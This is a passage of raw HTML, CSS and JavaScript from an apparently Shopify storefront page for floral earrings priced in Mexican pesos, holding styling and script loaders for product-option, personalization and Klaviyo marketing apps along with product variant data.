".thumbnail-list__item.splide__thumbnail.is-active.is-visible",".product__thumbnails-list .product__thumbnail.media", ".productView-thumbnail",".product-thumbnail",".slider-pagination > a"],
        thumbnailListElem: [".product-gallery__navigation", "swiper-slider-container > .swiper-thumb__container",".thumbnails-wrapper ul.product-single__thumbnails", ".sliderControl.has-thumbnail-slider", "div[id*=x-product-thumbnail-template]", ".product__media-gallery-thumbails", "sht-horizoltal-carousel .thumbnail__horizoltal-carousel",".media-thumbs", ".product-area__thumbs .carousel-wrapper .slick-track", ".product-information__media .thumbnail-slides", ".product-gallery__thumbnails", ".product-thumbnail-carousel__container ", ".product__primary-left .product__media-container .product-thumbnails .product-thumbnails__viewport .product-thumbnails__items",".l4pr-container .swiper-custom-pagination" ,".swiper-thumbs .swiper-wrapper", ".gem-slider[class*=gp-carousel-slider-gp-gallery]","media-gallery-navigation ul.thumbnail-list", ".slider-nav .slick-track", ".splide__track--nav ul.splide__list", ".swiper-custom-pagination span.swiper-pagination-bullets",".f-product__media-thumbnails-wrapper .flickity-viewport .flickity-slider", ".product-gallery__thumbnail-list", ".product-gallery__thumbnail-list product-gallery-navigation", ".swiper-thumbs ul.thumbs-list", ".product-gallery__thumbnails .flickity-slider", ".product__thumbs .product__thumbs--scroller", "div.product__media-wrapper .product__media-list-wrapper > div > div.swiper-wrapper",".slideshow-controls__thumbnails, .photos__item--thumbs .slick-track", "div[data-thumb__scroller]>div",".media-gallery ul.slider__grid", ".thumbnails-wrapper .product-single__thumbnails, .product-gallery--navigation .gallery-navigation--scroller, .product__feature--image .product__image--slider .swiper-wrapper","slider-component.thumbnail-slider .thumbnail-list","scroll-shadow.product__thumbnails media-dots.product__thumbnails-list",".productView-container .productView-thumbnail-wrapper", "#Product-Thumbnails.product-thumbnail-container","slider-vertical.slider-thumbs--wrapper"],
        thumbnailWrapper: [".product-gallery__viewer", ".product-media-container", "div[id*=product-media-template] .splide-image", ".product__media-gallery-viewer", "#product-media", ".product-gallery.product-gallery--slider", "product-media-carousel .product-media-carousel__carousel", ".l4pr-container .swiper-outer", "gp-product-images",".product__images", ".product-information__grid .product-information__media, .product__media-wrapper", ".photos-thumb-bottom"],
        thumbnailSliderItem: [".product-gallery.product-gallery--slider .grid--slider", ".l4pr-container .swiper-outer .swiper-slide" ,".gem-slider-item.gp-image-item.gp-ft-image-item",".product-gallery__main .flickity-slider", "slideshow-slides slideshow-slide, product-slider .product__image--slider .swiper-slide", ".photos__item figure"],
        productMediaList: [".Product__Slideshow .flickity-viewport .flickity-slider", ".product__media-wrapper .product__media-list", ".product-gallery__media-list", ".media-gallery .media-gallery__inner", ".media-gallery__viewer .media-viewer", ".product-gallery .product-gallery--viewer", ".product__photos .product__main-photos", ".preview-card-container", ".product-information__media"],
        prodcuctMediaItem: [".Product__SlideItem" ,".product__thumbs .product__thumb-item", ".product__media-wrapper .product__media-list .product__media-item", ".media-gallery__grid .product-media-container--image", ".media-gallery--carousel slideshow-container .product-media-container--image", ".thumbnail-list .thumbnail-list__item .thumbnail", ".product__thumb-item .product__thumb", ".product-gallery--media-thumbnail", ".media-thumbs__item .media-thumbs__btn", ".thumbnails .slider__grid .slider__item", ".thumbnail-list__item.splide__thumbnail.is-active.is-visible", ".slideshow-controls__thumbnails-container .slideshow-controls__thumbnails .slideshow-control"],
        productMediaItemActive: [".Product__SlideItem.is-selected:not(.avis-pp-wrapper)" ,".product__media-wrapper .product__media-list .product__media-item.is-active:not(.avis-pp-wrapper)", ".product__photos .product__main-photos .product-main-slide.is-selected:not(.avis-pp-wrapper)", ".product-gallery__media-list .product-gallery__media.is-selected:not(.avis-pp-wrapper)", '.product-gallery .product-gallery--viewer .product-gallery--image[data-gallery-selected="true"]:not(.avis-pp-wrapper)', '.media-gallery--carousel slideshow-container .product-media-container--image[aria-hidden="false"]', ".media-gallery__grid .product-media-container--image:not(.avis-pp-wrapper)", ".media-gallery__viewer .media-viewer .media-viewer__item.is-current-variant:not(.avis-pp-wrapper)", ".media-gallery .media-gallery__inner .slider__item.is-active .product-media--image:not(.avis-pp-wrapper)", ".product__media-wrapper .product__media-list .splide__slide.is-active.is-visible:not(.avis-pp-wrapper)"],
      }
      AvisStyleOptions.formAddToCart = ["product-form form[action^='/cart/add']", "form[action^='/cart/add'].shopify-product-form", "form[action*='/cart/add'].shopify-product-form"];if (window.ap_front_settings?.shop_id === "70071189821" && window.ap_front_settings?.money_with_currency_format)
      {
        window.ap_front_settings.money_format = window.ap_front_settings?.money_with_currency_format;
      }
      function createLinkCss(href)
        {
          var link = document.createElement('link');
          link.rel = 'stylesheet';
          link.href = href;
          document.head.appendChild(link);
        }
    </script> 
    <style>
    #avpoptions-container {
    margin-bottom: unset !important;
    padding: unset !important;
}

#avpoptions-container__v2 input[type="text"], #avpoptions-container__v2 input[type="number"], #avpoptions-container__v2 textarea, #avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container textarea {
    font-size: 16px !important;
}
#avpoptions-container
                  {
                    width:100%;
                    padding: 10px;
                    
                    
                   }#avpoptions-container > div > label
                  {
                    display: block;
                    font-weight: normal;
                    text-align: left;
                    vertical-align: middle;
                    
                    width: 150px;
                    font-size: 14px;
                   }#avpoptions-container > div > label + span
                  {
                    display: block;
                    vertical-align: middle;
                   }#avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container select, #avpoptions-container textarea, #avpoptions-container input + span
                  {
                    
                    
                    font-weight: normal;
                   }

                   #avpoptions-container input[type="text"], #avpoptions-container input[type="number"], #avpoptions-container select, #avpoptions-container textarea
                   {
                     min-width:200px;
                     padding: 0.75rem 1.5rem;
                   }
                   #avpoptions-container .avp-productoptioncheckwrapper {
                      display: inline-block;
                      position: relative;
                      padding-left: 1.75rem;
                    }
                    #avpoptions-container .avp-productoptioncheckwrapper > input {
                      position: absolute;
                      margin-top: 0.4rem;
                      margin-left: -1.75rem;
                    }
                     #avpoptions-container .avp-productoptionswatch
                    {
                        position: relative;
                    }
                    #avpoptions-container input:checked + .avp-productoptionswatch::before
                    {
                        position: absolute;
                        left: 3px;
                        top: 12px;
                        height: 9px;
                        width: 3px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-53deg);
                        -webkit-transform: rotate(-53deg);
                        transform: translateX(10.6px) rotate(-53deg);
                        transform-origin: left bottom;
                    }
                    #avpoptions-container input:checked + .avp-productoptionswatch::after
                    {
                        position: absolute;
                        left: 5px;
                        bottom: 8px;
                        height: 3px;
                        width: 17px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-54deg);
                        -webkit-transform: rotate(-54deg);
                        transform: translateX(10px) rotate(-54deg);
                        transform-origin: left bottom;
                    }
                     #avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch, #avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch {
                      border: 1px solid #fff;
                      box-shadow: 0px 0px 0px 1px #cccccc70;
                      }

                      #avpoptions-container
                        input:checked
                        + .avp-productoptionswatch-box
                        .avp-productoptionswatch::before {
                        position: absolute;
                        left: 3px;
                        top: 12px;
                        height: 9px;
                        width: 3px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-53deg);
                        -webkit-transform: rotate(-53deg);
                        transform: translateX(10.6px) rotate(-53deg);
                        transform-origin: left bottom;
                      }

                      #avpoptions-container
                        input:checked
                        + .avp-productoptionswatch-box
                        .avp-productoptionswatch::after {
                        position: absolute;
                        left: 5px;
                        bottom: 8px;
                        height: 3px;
                        width: 17px;
                        background-color: #ffffff;
                        content: "";
                        -ms-transform: rotate(-54deg);
                        -webkit-transform: rotate(-54deg);
                        transform: translateX(10px) rotate(-54deg);
                        transform-origin: left bottom;
                      }
                     #avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch, #avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch {
                      border: 1px solid #fff;
                      box-shadow: 0px 0px 0px 1px black;
                  }
.avisplus{}
      .avpoptions-container__v2 .avp-option > .ap-label-tooltip > label, 
      .avpoptions-container__v2 .avp-option label.avp-option-title,
      .avpoptions-container .avp-option > .ap-label-tooltip > label, 
      .avpoptions-container .avp-option > label {
        
        font-size: 15px;
        font-weight: bold;
        
        
        
      }
    
      .avpoptions-container__v2 input+span,
      .avpoptions-container__v2 input+span+span,
      .avpoptions-container__v2 input+div+span,
      .avpoptions-container__v2 select,
      .avpoptions-container__v2 .option-avis-swatch-value-title,
      .avpoptions-container__v2 .option-avis-swatch-value-title span,
      .avpoptions-container>div>span>label>span,
      .avpoptions-container>div>span>fieldset>label>span,
      .avpoptions-container__v2 input[type="text"], 
      .avpoptions-container__v2 input[type="number"], 
      .avpoptions-container__v2 textarea, 
      .avpoptions-container input[type="text"], 
      .avpoptions-container input[type="number"], 
      .avpoptions-container textarea,
      .avpoptions-container__v2 .option-avis-swatch-drop-down,
      .avpoptions-container__v2 .ap-options__optiongroup-container {
        
        font-size: 14px  !important;
        
        
        
        
      }
    
    .avpoptions-container__v2 .ap-tooltip-inner, 
    .avpoptions-container .ap-tooltip-inner p {
       
      font-size: 13px
    }
    .avpoptions-container__v2 .avp-productdescfont.avp-productdesctextcolor.ap-helptext, 
    .avpoptions-container .avp-productdescfont.avp-productdesctextcolor.ap-helptext {
      
      font-size: 12px

    }
  
    .avpoptions-container__v2, 
    .avpoptions-container {
       ;
      border: 1px solid transparent;
      
      
    }
  
    .avpoptions-container__v2 .avp-option, 
    .avpoptions-container .avp-option {
      max-width: 100%;
    }
  
    .avpoptions-container__v2 div#avp-productoption-total-add, 
    .avpoptions-container div#avp-productoption-total-add {
      
      
      
      max-width: 100%
      }

      .avpoptions-container__v2 .avp-productoption-totalpriceadd, 
      .avpoptions-container .avp-productoption-totalpriceadd  {
        
      }
    
    .avpoptions-container__v2 .avp-option input[type="text"], .avpoptions-container__v2 .avp-option input[type="number"], .avpoptions-container__v2 .avp-option textarea,
    .avpoptions-container .avp-option input[type="text"], .avpoptions-container .avp-option input[type="number"], .avpoptions-container .avp-option textarea {
      
      background-color: #f6f6f6 !important;;
      
      
    }

    .avpoptions-container__v2 .apo-maincolorpicker {
      background-color: #f6f6f6 !important;;
      
      
    }
    .avpoptions-container__v2 .apo-colorlabel .apo-icon__color {
      background-color: #f6f6f6 !important;;
    }

    .avpoptions-container__v2 .ap-options__text-container,
    .avpoptions-container__v2 .ap-options__number-container,
    .avpoptions-container__v2 .ap-options__textarea-container, 
    .avpoptions-container__v2 .ap-options__date-container, 
    .avpoptions-container__v2 .ap-options__color-container, 
    .avpoptions-container .ap-options__text-container,
    .avpoptions-container .ap-options__number-container,
    .avpoptions-container .ap-options__textarea-container,
    .avpoptions-container .ap-options__date-container, 
    .avpoptions-container .ap-options__color-container {
      max-width: default%;
    }
    .avpoptions-container__v2 .avp-option input[type="text"], 
    .avpoptions-container__v2 .avp-option input[type="number"], 
    .avpoptions-container__v2 .avp-option textarea, 
    .avpoptions-container .avp-option input[type="text"], 
    .avpoptions-container .avp-option input[type="number"], 
    .avpoptions-container .avp-option textarea {
      padding: 12px;
    }
  
    .avpoptions-container__v2 .avp-option.ap-options__radio-container label input[type="radio"],
    .avpoptions-container .avp-option.ap-options__radio-container label input[type="radio"] {
        accent-color: #f5d036
    }
    .avpoptions-container__v2 .avp-option.ap-options__radio-container input[type="radio"] + span,
    .avpoptions-container .avp-option.ap-options__radio-container input[type="radio"] + span {
      
    }
    

    

   

    .avpoptions-container__v2 .avp-option.ap-options__radio-container,
    .avpoptions-container .avp-option.ap-options__radio-container {
      max-width: default%
    }

    .avpoptions-container__v2 .avp-option.ap-options__checkbox-container input[type="checkbox"],
    .avpoptions-container .avp-option.ap-options__checkbox-container input[type="checkbox"] {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__checkbox-container span, 
    .avpoptions-container .avp-option.ap-options__checkbox-container span{
      
    }

    

    

   

    .avpoptions-container__v2 .avp-option.ap-options__checkbox-container, 
    .avpoptions-container .avp-option.ap-options__checkbox-container {
      max-width: default%
    }

    
    

    
    
  
    .avpoptions-container__v2 select,
    .avpoptions-container select,
    .avpoptions-container__v2 .option-avis-dropdown-inner {
      
      background-color: #f0f0f0 !important;
      
      
    }

    .avpoptions-container__v2 .combo_box-container,
    .avpoptions-container__v2 .combo_select-container,
    .avpoptions-container__v2 .combo_image-container,
    .avpoptions-container__v2 .combo_input-container,
    .avpoptions-container__v2 .combo_color-container {
      
      background-color: #f0f0f0 !important;
        
    }

    .avpoptions-container__v2 .combo_box-container span.combo_box-placeholder,
    .avpoptions-container__v2 .combo_select-container span.combo_select-placeholder,
    .avpoptions-container__v2 .combo_image-container span.combo_image-placeholder,
    .avpoptions-container__v2 .combo_input-container span.combo_image-placeholder,
    .avpoptions-container__v2 .combo_color-container span.combo_color-placeholder {
      
    }

    .avpoptions-container__v2 .avp-combo_box .combo_box-option,
    .avpoptions-container__v2 .avp-combo_select .combo_select-option,
    .avpoptions-container__v2 .avp-combo_image .combo_image-option,
    .avpoptions-container__v2 .avp-combo_color .combo_color-option {
      background-color: #f0f0f0 !important;
     
    }

    .avpoptions-container__v2 .combo_modal
    {
      background-color: #f0f0f0 !important;
      
    }

    .avpoptions-container__v2 li.option-avis-value
    {
      background-color: #f0f0f0 !important;
    }

    .avpoptions-container__v2 .option-avis-arrow-select
    {
      
    }

    .avpoptions-container__v2 .ap-options__combo_select-container span.option-avis-checkmark,
    .avpoptions-container__v2 .ap-options__combo_image-container span.option-avis-checkmark,
    .avpoptions-container__v2 .ap-options__combo_color-container span.option-avis-checkmark
    {
      
    }

    .avpoptions-container__v2 .avp-option .avp-combo_box .combo_box-results .combo_box-result-item,
    .avpoptions-container__v2 .avp-option .avp-combo_select .combo_select-results .combo_select-result-item,
    .avpoptions-container__v2 .avp-option .avp-combo_image .combo_image-results .combo_image-result-item,
    .avpoptions-container__v2 .avp-option .avp-combo_color .combo_color-results .combo_color-result-item,
    .avpoptions-container__v2 .avp-option .combo_option-results .combo_option-result-item
    {
      
     
      
    }

    .avpoptions-container__v2 .avp-option.ap-options__select-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_box-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_select-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_color-container,
    .avpoptions-container__v2 .avp-option.ap-options__combo_image-container,
    .avpoptions-container .avp-option.ap-options__select-container {
      
    }

    .avpoptions-container__v2 .avp-option.ap-options__combo_color-container .combo_color-result-item>div:first-child,
    .avpoptions-container__v2 .avp-option.ap-options__combo_image-container .combo_image-result-item>div:first-child,
    .avpoptions-container__v2 .avp-option .combo_option-result-item .option-avis-combo_color-box,
    .avpoptions-container__v2 .avp-option .combo_option-result-item .option-avis-combo_image-box {
      zoom: 1 !important;

      border-radius: 2px
  }

    .avpoptions-container__v2 .avp-option.ap-options__combo_box-container .combo_box-result-item>img,
    .avpoptions-container__v2 .avp-option.ap-options__combo_select-container .combo_select-result-item>img,
    .avpoptions-container__v2 .avp-option.ap-options__combo_color-container .combo_color-result-item>img,
    .avpoptions-container__v2 .avp-option.ap-options__combo_image-container .combo_image-result-item>img,
    .avpoptions-container .avp-option.ap-options__select-container {
      zoom: 1 !important;

      border-radius: 2px
  }

     .avpoptions-container__v2 .option-avis-swatch-value-box {
        zoom: 1 !important;

        border-radius: 2px !important;
      }
  
      .avpoptions-container__v2 .avp-productoptionswatch,
      .avpoptions-container .avp-productoptionswatch {
        
        zoom: 1 !important;

        border-radius: 2px !important;
      }

      

      .avpoptions-container__v2 .avp-productoptionswatch-box:hover img {
        display: block
      }

      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="radio"]:checked+.avp-productoptionswatch, 
      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="checkbox"]:checked+.avp-productoptionswatch,
      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch, 
      .avpoptions-container__v2 .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch,
      .avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked+.avp-productoptionswatch, 
      .avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked+.avp-productoptionswatch,
      .avpoptions-container .avp-productoptionswatchwrapper input[type="radio"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch, 
      .avpoptions-container .avp-productoptionswatchwrapper input[type="checkbox"]:checked + .avp-productoptionswatch-box .avp-productoptionswatch {
        
      }

      

      .avpoptions-container__v2 input:checked+.avp-productoptionswatch::before,
      .avpoptions-container__v2 input:checked + .avp-productoptionswatch-box .avp-productoptionswatch::before,
      .avpoptions-container input:checked+.avp-productoptionswatch::before,
      .avpoptions-container input:checked + .avp-productoptionswatch-box .avp-productoptionswatch::before {
        
      }

      .avpoptions-container__v2  .avp-option.ap-options__swatch-container,
      .avpoptions-container  .avp-option.ap-options__swatch-container {
        
      }

      
      
      
    
      .avpoptions-container__v2 .apo-file > label > span,
      .avpoptions-container .apo-file > label > span {
        
        
      }

      .avpoptions-container__v2 .avp-option.ap-options__file-container,
      .avpoptions-container .avp-option.ap-options__file-container {
        
      }
    
    .avpoptions-container__v2 .avp-option.ap-options__switch-container>span>div>input[type="checkbox"]:checked+.apo-switch {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__switch-container>span>div>.apo-switch {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__switch-container>span>div>.apo-switch:after {
      
    }
  
    .avpoptions-container__v2 .avp-option.ap-options__button-container input,
    .avpoptions-container .avp-option.ap-options__button-container input {
      
    }
    .avpoptions-container__v2 .avp-option.ap-options__button-container span, 
    .avpoptions-container .avp-option.ap-options__button-container span{
      
    }
   
    .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span,
    .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span {
      
      color: initial;
      border: 1px solid #000 !important;;
      border-radius: 4px !important;
      font-weight: 500;
      margin-left: 0;
      padding: 8px 8px !important;
      min-width: 36px;
      text-align: center;
    }

    @media only screen and (min-width: 1024px) {
      .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span:hover,
      .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper > span:hover {
        background-color: #000 !important;;
          color: #fff !important;;
          border: 1px solid #000 !important;;
      }
    }


        .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper,
        .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper {
          width: unset;
          display: flex;
        }

      .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span,
      .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span {
       background-color: #000 !important;;
         color: #fff !important;;
         border: 1px solid #000 !important;;
      }

      @media only screen and (min-width: 1024px) {
        .avpoptions-container__v2 .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span:hover,
        .avpoptions-container .avp-option.ap-options__button-container .avp-pilloptioncheckwrapper input:checked+span:hover {
        background-color: #000 !important;;
          color: #fff !important;;
          border: 1px solid #000 !important;;
        }
      }

    .avpoptions-container__v2 .avp-option.ap-options__button-container, 
    .avpoptions-container .avp-option.ap-options__button-container {
      max-width: default%
    }

     
    
  
      .avis-discount-input {
        
        
        
      }

      .avis-discount-input:focus {
        
        
      }

      .avis-discount-apply {
        
        
      }

    
      /* Design css*/
    
    </style><script src="https://cdn.shopify.com/s/files/1/0855/8818/1272/files/image-outline.min.js?v=1754881953" defer="defer"></script>
    <script> createLinkCss('https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-product-options_v2.min.css');</script><script> 
            createLinkCss('https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-option-set-template.min.css');
            createLinkCss('https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-step-option.min.css');
          </script>
          <script src="https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-font.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apoPhoneInput.min.js" defer="defer"></script>
              <script src="https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/utils.js" defer="defer"></script>
              <script> createLinkCss('https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apoPhoneInput.min.css');</script><script src="https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-file.min.js" defer="defer"></script><!--Minified JS--><script> 
            // All app
                createLinkCss('https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/style.min.css');
                createLinkCss('https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/swatch-slider.min.css');
                createLinkCss('https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-options.min.css');
            </script>
            <script src="https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-product-options-v3.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-mini-cart-v3.min.js" defer="defer"></script>
            <script src="https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-options.min.js" defer="defer"></script><script src="https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-style-collections.min.js" defer="defer"></script>
            <script src="https://cdn.shopify.com/extensions/019bc5e5-b60c-70ec-8c01-4aad19b8d811/avis-options-v1.7.134.30/assets/apo-style-products.min.js" defer="defer"></script>
        
  <!--Avis code js-->
  <script>
      
  </script>

  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let tooltip = document.getElementById("apo-body-tooltip");
      if (!tooltip) {
        tooltip = document.createElement("div");
        tooltip.id = "apo-body-tooltip";
        tooltip.className = "apo-body-tooltip";
        document.body.appendChild(tooltip);
      }
    });
  </script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/teeinblue-product-personalizer/blocks/product-personalizer/67212f31-32b0-450c-97dd-7e182a5fac7b -->


  <!-- teeinblue scripts -->
  <script>
    window.teeinblueShop = {
      shopCurrency: "MXN",
    
      moneyFormat: "$ {{amount}}",
    
    };
  </script>

  

  

  
    
    
    
    
    
    
    
    
    
    
    

    

    
    <script id="teeinblue-product-data">
      window.teeinblueCampaign = {
        
        isTeeInBlueProduct: false,
        isPlatformProduct: false,
        productId: 8715690606917,
        variantsById: {
          
          "47277936542021": {
            ...({"id":47277936542021,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"200001034:361180#Black","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Negro","public_title":"Negro","options":["Negro"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}),
            inventory_policy: "deny",
          },
          
          "47277936574789": {
            ...({"id":47277936574789,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"200001034:173#Blue","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Azul","public_title":"Azul","options":["Azul"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}),
            inventory_policy: "deny",
          },
          
          "47277936607557": {
            ...({"id":47277936607557,"title":"Rojo","option1":"Rojo","option2":null,"option3":null,"sku":"200001034:10#Red","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Lujosos pendientes florales - Rojo","public_title":"Rojo","options":["Rojo"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}),
            inventory_policy: "deny",
          },
          
        },
        
        config: {"show_buynow":false,"show_gallery":true,"show_preview":true,"enable_sticky":true,"style_variants":"outline","preview_content":"gallery","add_design_links":"property","atc_border_radius":"rounded","atc_button_layout":"layout_1","position_of_price":"price_compared_save","addon_price_enable":true,"alignment_variants":"left","show_arrows_mobile":true,"show_saving_amount":true,"show_app_description":true,"show_compare_at_price":true,"border_radius_variants":"rounded","sync_between_templates":true,"show_navigation_numbers":true,"support_public_property":false,"hide_single_value_option":true,"load_gallery_immediately":true,"image_placement_on_mockup":true,"personalization_alignment":"left","personalization_font_size":"small","auto_select_first_template":false,"collapse_description_block":false,"personalization_item_per_row":"auto","personalization_toggle_style":"switch","show_custom_info_below_price":false,"action_button_in_zoom_gallery":"hover_pinch_zoom","personalization_border_radius":"rounded","show_galley_thumbnails_mobile":true,"personalization_choose_a_theme":"classic","action_button_in_show_save_badge":"show_amount_with_currency","show_personalization_form_header":false,"show_assigned_variant_images_only":false,"maps_api_key":"pk.eyJ1IjoibWlzdGl3ZWI3MSIsImEiOiJjbTVtZndvZ2kxeG0zMmlzZHZvZnk1ZHBzIn0.pR26c6Pvl7VI9kzSfG4kRQ","sync_campaign_info_to_shopify":true,"buynow_button_label":"Comprar","form_required_error":"Algunos campos son obligatorios o los datos no son válidos","input_required_error":"Este campo es obligatorio","preview_button_label":"Vista previa","addtocart_button_label":"Agregar al carrito","visibility_toggle_label":"Mostrar {{ INPUT_LABEL }}","edit_design_button_label":"Editar diseño","personalize_button_label":"Personalizar","update_item_button_label":"Actualizar carrito","close_preview_buttom_label":"Cerrar vista previa","preview_design_button_label":"Vista previa","checkout_button_label_on_preview_popup":"Realizar el pago","photo_endpoint":""},
        
        
        configTranslation: {"buynow_button_label":"Comprar","form_required_error":"Algunos campos son obligatorios o los datos no son válidos","input_required_error":"Este campo es obligatorio","preview_button_label":"Vista previa","addtocart_button_label":"Agregar al carrito","visibility_toggle_label":"Mostrar {{ INPUT_LABEL }}","edit_design_button_label":"Editar diseño","personalize_button_label":"Personalizar","update_item_button_label":"Actualizar carrito","close_preview_buttom_label":"Cerrar vista previa","preview_design_button_label":"Vista previa","checkout_button_label_on_preview_popup":"Realizar el pago"},
        
        
        addonVariants: [
          
        
        ],
        
        
        crossSellProduct: null,
        crossSellCollections: null,
      };
    </script>
    
  

  
  <!-- teeinblue async script -->
  <script
    type="text/javascript"
    async
    src="https://sdk.teeinblue.com/async.js?platform=shopify&amp;v=1&amp;token=FrYHzCQeJbqTeCtCssK7MuBSMs4EkksS&amp;shop=melomx.myshopify.com"
  ></script>
  <!-- teeinblue async script end -->

  

  
  <!-- teeinblue scripts end. -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QXdDpF/klaviyo.js?company_id=QXdDpF"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Lujosos pendientes florales",
          ProductID: 8715690606917,
          Categories: ["Joyas"],
          ImageURL: "https://hipnotelia.com/cdn/shop/products/lujosos-pendientes-florales-473270_grande.jpg?v=1700072906",
          URL: "https://hipnotelia.com/products/anillos-de-lujo-florares",
          Brand: "hipnoteliaaa",
          Price: "$ 499.00",
          Value: "499.00",
          CompareAtPrice: "$ 899.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
